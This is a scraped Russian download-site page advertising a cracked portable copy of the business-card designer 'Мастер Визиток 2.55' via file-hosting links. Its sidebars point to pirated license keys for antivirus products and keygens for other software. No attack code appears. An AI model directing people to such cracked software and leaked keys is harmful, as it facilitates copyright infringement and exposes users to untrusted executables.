<td align="right" style="white-space: nowrap;"></td>
</td>
</tr>
</table>
<hr />
 <div class="eTitle" style="padding-bottom:3px;">Мастер Визиток 2.55 Rus portable</div>
 <a class="enjoy-css" target="_blank">Скачать бесплатно</a>
<table border="0" width="100%" cellspacing="0" cellpadding="2" class="eBlock">
<tr><td width="85%">

</td><td align="right" style="font-size:7pt;white-space: nowrap;"><img src="/SAIT/Post/base_date.png" align="middle"> Дата: 21.10.2010, 20:14</td></tr>
<tr><td class="eText" colspan="2"><div id="nativeroll_video_cont" style="display:none;"></div><div align="center"><img src="/01M/MasterVizitok_200x300.jpg" alt="" width="200" height="300"></div><div align="left"><strong>Мастер Визиток </strong>- программа для быстрого создания визиток и бейджей. Содержит 150 готовых разновидностей дизайна визитных карточек на самые разные темы, огромная возможность создания собственных потрясающе оригинальных стилей. Для подготовки необычайно красивой визитки довольно завести контактные данные, выбрать штамп и отредактировать макет по своему вкусу. После чего у вас будет возможность распечатать любое неограниченное количество визиток на принтере или же сохранить визитку для дальнейшей печати.<br><br><strong>Мастер Визиток позволяет создавать продукцию различных видов:</strong><br>1. Визитные карты, содержащие информацию о сотруднике и компании.<br>2. Контактные карты для частных специалистов. (Фрилансеры, частные врачи, психологи идр.).<br>3. Корпоративные карты, включающие только информацию о компании. Могут использоваться в качестве рекламы.<br>4. Бейджи, содержащие минимум информации крупным шрифтом для наиболее удобного восприятия.<br><br><strong>Возможности дизайна визиток:</strong><br>• Более 150 готовых шаблонов визиток по самым разным темам.<br>• Возможность создания визиток с нуля на основе различных композиций.<br>• Настройка фона визиток: цвета, градиенты, текстуры и специальные изображения.<br>• Добавление картинок, фотографии и логотипов в различных форматах.<br>• Удобное выравнивание элементов визитки, возможность привязки к сетке.<br>• Создание собственных шаблонов визиток на базе существующих.<br><br><strong>Название:</strong> Мастер Визиток 2.55 Rus portable<br><strong>Год выхода:</strong> 2010<br><strong>Операционная система:</strong> Windows&reg; 2000/XP/Vista/7<br><strong>Язык интерфейса:</strong> Русский<br><strong>Лекарство:</strong> Присутствует<br><strong>Размер: </strong>20.34 Мб<br><br><strong>Скачать Мастер Визиток 2.55 Rus portable</strong></div><div align="left"><a href="http://letitbit.net/download/33610.36128bb0d659f3118a0027d52b6f/MasterVizi2.55RusPort.rar.html" target="_blank" title="letitbit.net">Скачать с letitbit.net</a></div><div align="left"><a href="http://depositfiles.com/files/9neywqfjl" target="_blank" title="depositfiles.com">Скачать с depositfiles.com</a><br><br></div>
		<script>
			var container = document.getElementById('nativeroll_video_cont');

			if (container) {
				var parent = container.parentElement;

				if (parent) {
					const wrapper = document.createElement('div');
					wrapper.classList.add('js-teasers-wrapper');

					parent.insertBefore(wrapper, container.nextSibling);
				}
			}
		</script>
	</td></tr>
<tr><td class="eDetails1" colspan="2">
<!--<Назад>-->
<FORM> 
<INPUT TYPE=button style="background: #8DACC2; height:25px; width:150px; font-size:12px; color: #ffffff" VALUE="<<<Вернуться назад" ONCLICK="history.back(-1)">
</FORM>
<!--</Назад>-->
<span class="e-category"><span class="ed-title"><!--<s3179>--><img src="/SAIT/Post/base_categ.png" align="middle"> Категория <!--</s>-->:</span> <span class="ed-value"><a href="/load/soft/2">Программы</a></span></span><span class="ed-sep"> </span><span class="e-author"><span class="ed-title"><!--<s3178>--> <img src="/SAIT/Post/base_author.png" align="middle"> Автор <!--</s>-->:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Admin</a></span></span> <img src="/SAIT/Post/base_date.png" align="middle"> Дата: 21.10.2010, 20:14 <span class="e-reads"> <span class="ed-title"><!--<s3177>--> <img src="/SAIT/Post/base_views.png" align="middle"> Просмотров <!--</s>-->:</span> <span class="ed-value">1148</span></span>
<br><span class="ed-sep"> </span><span class="e-tags"><span class="ed-title"><!--<s5308>-->Теги<!--</s>-->:</span> <span class="ed-value"><noindex><a href="/search/%D0%B2%D0%B8%D0%B7%D0%B8%D1%82%D0%BE%D0%BA/" rel="nofollow" class="eTag">визиток</a>, <a href="/search/%D0%BC%D0%B0%D1%81%D1%82%D0%B5%D1%80/" rel="nofollow" class="eTag">мастер</a>, <a href="/search/%D0%B3%D1%80%D0%B0%D1%84%D0%B8%D0%BA%D0%B0/" rel="nofollow" class="eTag">графика</a></noindex></span></span>
<hr>
<!--<Как скачать с>-->
<div align="center"><img src="/SAIT/Kak_Skachatb/kak_ckachatb.jpg"> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_depositfiles/13-1-0-800" target="_blank" title="depositfiles.com"><img src="/SAIT/Kak_Skachatb/deposit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/soft/kak_skachat_s_turbobit_net_besplatno/2-1-0-2505" target="_blank" title="turbobit.net"><img src="/SAIT/Kak_Skachatb/turbobit.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_fileplaneta_com_besplatno/13-1-0-8299" target="_blank" title="fileplaneta.com"><img src="/SAIT/Kak_Skachatb/fileplaneta.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_file_space_org/13-1-0-8776" target="_blank" title="file-space.org"><img src="/SAIT/Kak_Skachatb/filespace.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_besplatno_s_borncash_org/13-1-0-8742" target="_blank" title="borncash.org"><img src="/SAIT/Kak_Skachatb/borncash.jpg"></a> 
<a href="//onlyneeds.ucoz.com/load/raznoe/kak_skachat_s_hitfile_net_besplatno/13-1-0-8306" target="_blank" title="hitfile.net"><img src="/SAIT/Kak_Skachatb/hitfile.jpg"></a></div>
<!--</Как скачать с>-->
<hr>
<!--</Соц.Сети>-->
<script type="text/javascript" src="//yastatic.net/share/share.js" charset="utf-8"></script><div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="button" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug,gplus,surfingbird"></div>
<!--</Соц.Сети>-->
<hr>
<span class="ed-sep"></span></span>
</td></tr>
<tr><td class="eDetails2" colspan="2">

</td></tr>
</table>

<!--<Похожие новости>-->
<fieldset><font size="-1"><legend><b><img src="/SAIT/PoxogNovosti/allnews.gif" align="left">Если вам понравилась эта новость, не пропустите:</b><br>Похожие новости по теме</legend><div align="left"><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">• Шахматы/Chess PRO 3.7 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">• Calls Blacklist PRO 3.3.10 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">• Call Recorder Skvalex 3.6.4 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">• Speed Camera Radar PRO 3.2.17 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">• IPSAFE - Safer VPN PROXY (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">• FullReader Premium 4.3.5 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">• 3D EARTH PRO 1.1.52 Build 514 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">• Light HD TV Premium 3.2.1 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">• Call Recorder - Cube ACR 2.4.245 (Android)</a> </tr></table><table border="0" cellpadding="2" cellspacing="1" width="100%" class="infTable"><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">• Reverso Translation Dictionary Premium 11.6.0 (Android)</a> </tr></table></div></font></fieldset><br>
<!--</Похожие новости>-->

<!--<Инфа>-->
<div align="left"><font size="-1"><fieldset><img src="/SAIT/PoxogNovosti/allinfo.gif" align="left"> <b>Информация.</b><br>Чтобы использовать на все 100 наш ресурс (и без рекламы!) <a href="/index/3" target="_blank">зарегистрируйтесь</a> или войдите под своим именем.</fieldset></font></div>
<!--</Инфа>-->
<br>






<div align="center" class="commReg"><!--<s5237>-->Добавлять комментарии могут только зарегистрированные пользователи.<!--</s>--><br />[ <a href="/register"><!--<s3089>-->Регистрация<!--</s>--></a> | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;"><!--<s3087>-->Вход<!--</s>--></a> ]</div>

<!-- </body> --></td><td style="background-image: url('/.s/t/221/15.gif');"></td></tr>
<tr><td width="7" height="7"><img src="/.s/t/221/16.gif" border="0"></td><td style="background-image: url('/.s/t/221/17.gif');"></td><td width="7" height="7"><img src="/.s/t/221/18.gif" border="0"></td></tr>
</table>
</td>

 
<td valign="top">
<!--U1DRIGHTER1Z--><!-- <Статистика> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><div align="center"><!-- <bc> -->



<hr /><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><hr>Сегодня были:<br><!-- </bc> --></div></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Статистика> -->

<!-- <Форма входа> -->

<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=donlyneeds&amp;ref='+escape(location.protocol + '//' + ('onlyneeds.ucoz.com' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549801 = function( form, data = {} ) {
			var o   = $('#frmLg549801')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549801')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549801').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549801').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549801" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549801" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549801(this)" data-submitter="sendFrm549801">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="801" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> --></td></tr>
 </table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />

<!-- </Форма входа> -->

<!-- <Adblock> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->СТОП РЕКЛАМА!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->

<a href="//onlyneeds.ucoz.com/load/soft/adblock_plus_1_4_adblock_plus_1_8_11/2-1-0-16952" target="_blank"><b>Adblock Plus</b><br> для Google Chrome/Mozilla Firefox/Opera/Safari<br><img src="//onlyneeds.ucoz.com/A/A_01/Aq6ODY2_180.jpg"> </a>
<hr><a href="//onlyneeds.ucoz.com/load/vse_dlja_avto/24" target="_blank"><b>Навител Навигатор<br>Navitel Navigator</b><br><img src="//onlyneeds.ucoz.com/001_All/50104662.jpg"> </a>

<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Adblock> -->

<!-- <Новое на сайте> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
<tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Новое на сайте<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_7_android/2-1-0-32001">Шахматы/Chess PRO 3.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/calls_blacklist_pro_3_3_10_android/2-1-0-31918">Calls Blacklist PRO 3.3.10 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_skvalex_3_6_4_android/2-1-0-31854">Call Recorder Skvalex 3.6.4 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/speed_camera_radar_pro_3_2_17_android/2-1-0-31812">Speed Camera Radar PRO 3.2.17 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/ipsafe_safer_vpn_proxy_android/2-1-0-31806">IPSAFE - Safer VPN PROXY (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fullreader_premium_4_3_5_android/2-1-0-31798">FullReader Premium 4.3.5 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/3d_earth_pro_1_1_52_build_514_android/2-1-0-31750">3D EARTH PRO 1.1.52 Build 514 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/light_hd_tv_premium_3_2_1_android/2-1-0-31742">Light HD TV Premium 3.2.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/call_recorder_cube_acr_2_4_245_android/2-1-0-31741">Call Recorder - Cube ACR 2.4.245 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/reverso_translation_dictionary_premium_11_6_0_android/2-1-0-31724">Reverso Translation Dictionary Premium 11.6.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/mobile_electrician_mobilnyj_ehlektrik_pro_5_1_android/2-1-0-31692">Mobile Electrician / Мобильный электрик Pro 5.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/lajt_hd_tv_onlajn_premium_3_1_7_android/2-1-0-31690">Лайт HD ТВ онлайн Premium 3.1.7 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/smart_audiobook_player_pro_10_0_0_android/2-1-0-31665">Smart AudioBook Player PRO 10.0.0 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_ehlektrika_pro_74_2_android/2-1-0-31618">Справочник электрика Pro 74.2 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/spravochnik_cantekhnika_premium_26_1_android/2-1-0-31617">Справочник Cантехника Premium 26.1 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/talking_translator_govorjashhij_perevodchik_2_5_3_android/2-1-0-31616">Talking Translator - Говорящий переводчик 2.5.3 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/shakhmaty_chess_pro_3_62_android/2-1-0-31599">Шахматы/Chess PRO 3.62 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/listen_audiobook_player_5_0_14_android/2-1-0-31528">Listen Audiobook Player 5.0.14 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/teleprogramma_tvguide_premium_3_9_23_android/2-1-0-31512">Телепрограмма TVGuide Premium 3.9.23 (Android)</a></td></tr></table><table border="0" cellpadding="2" cellspacing="1" width="180" class="infTable"><tr><td nowrap align="left" style="font:7pt"></td></tr><tr><td class="infTitle" colspan="2"><a href="https://onlyneeds.ucoz.com/load/soft/fbreader_premium_book_reader_3_1_7_android/2-1-0-31489">FBReader Premium – Book Reader 3.1.7 (Android)</a></td></tr></table>
<!--</s>--><!-- </bc> --></td></tr> 
</table></td></tr>
<tr><td height="7" style="background-image: url('/.s/t/221/10.gif');"></td></tr>
</table><br />
<!-- </Новое на сайте> -->

<!-- <Популярные> -->
<table border="0" cellpadding="0" cellspacing="0" width="213" style="background-image: url('/.s/t/221/7.gif');">
<tr><td height="5" style="background-image: url('/.s/t/221/8.gif');"></td></tr>
 <tr><td align=center><table cellpadding="0" cellspacing="0" border="0" width="199">
<tr><td align="center" style="background-image:url('/.s/t/221/9.gif'); height: 31px; color:#032F60;"><b><!-- <bt> --><!--<s5204>-->Популярные!<!--</s>--><!-- </bt> --></b></td></tr>
<tr><td height="5"></td></tr>
<tr><td style="background-color: #E6ECF1; border: 1px solid #0E4C7C;padding:5px;"><!-- <bc> --><!--<s1546>-->
<div align="center">
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/21"><img src="/SAIT/Popular/Be3opast.png" title="Безопасность.Ключи.Обновления."></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_dr_web/21-1-0-5494"><img src="/SAIT/Popular/Update_Keys_Dr.Web.png" title="Ключи для Dr.Web"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/dr_web_cureit_7_0_portable/21-1-0-5399"><img src="/SAIT/Popular/Dr.Web_CureIt_Portable.png" title="Dr.Web CureIt! Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_nod_32/21-1-0-5471"><img src="/SAIT/Popular/Nod_32.png" title="Ключи для Nod 32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/eset_nod32_offline_update/21-1-0-5461"><img src="/SAIT/Popular/Nod_32_Bases.png" title="Антивирусные базы для NOD32"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/livecd_eset_nod32/21-1-0-5941"><img src="/SAIT/Popular/LiveCD.png" title="LiveCD ESET NOD32"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_all_keys_kaspersky/21-1-0-5422"><img src="/SAIT/Popular/Kaspersky_Keys.png" title="Ключи для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/antivirusnye_bazy_dlja_kaspersky_11_11_2012/21-1-0-5410"><img src="/SAIT/Popular/Kaspersky_Bases.png" title="Антивирусные базы для Kaspersky"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_virus_removal_tool_portable/21-1-0-5401"><img src="/SAIT/Popular/Kaspersky_Virus_Removal_Tool.png" title="Kaspersky Virus Removal Tool Portable"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/kaspersky_rescue_disk_udaljaem_sms_bannery_i_virusy_video/21-1-0-5942"><img src="/SAIT/Popular/Kas_Rescue_Disk.png" title="Kaspersky Rescue Disk + Видео"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/microsoft_safety_scanner_portable/21-1-0-5403"><img src="/SAIT/Popular/Microsoft_Safety_Scanner.png" title="Microsoft Safety Scanner Portable"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/update_keys_norton/21-1-0-5600"><img src="/SAIT/Popular/Norton.png" title="Ключи для Norton"></a><br>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_4_8_5_6_7_obnovlenie_virusnykh_baz_avast/21-1-0-5398"><img src="/SAIT/Popular/avast.png" title="Avast! Обновление вирусных баз"></a>
<a href="//onlyneeds.ucoz.com/load/kljuchi_k_antivirusam/avast_infinity_2_1_2_2012_rus_portable/21-1-0-5204"><img src="/SAIT/Popular/AvastInfinity.png" title="Avast Infinity Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/kak_zapisat_disk_formata_iso_s_pomoshhju_ultraiso/2-1-0-3841"><img src="/SAIT/Popular/UltraISO.png" title="UltraISO"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/total_commander_8_0_32_64_bit_portable/2-1-0-2481"><img src="/SAIT/Popular/Total_Com.png" title="Total Commander + Portable"></a>
<a href="//onlyneeds.ucoz.com/load/soft/acdsee_10_0_219_russkaja_versija_serial_skachat/2-1-0-5"><img src="/SAIT/Popular/ACDSee.png" title="ACDSee"></a>
<a href="//onlyneeds.ucoz.com/load/soft/ulead_videostudio_9_0_eng_rus_rusifikator_keygen_kljuch/2-1-0-2261"><img src="/SAIT/Popular/Ulead_VideoStudio9.png" title="Ulead VideoStudio"></a><br>
<a href="//onlyneeds.ucoz.com/load/soft/djvu_reader_2_0_0_27/2-1-0-1114"><img src="/SAIT/Popular/DjVu_Browser.png" title="Djvu Reader"></a>
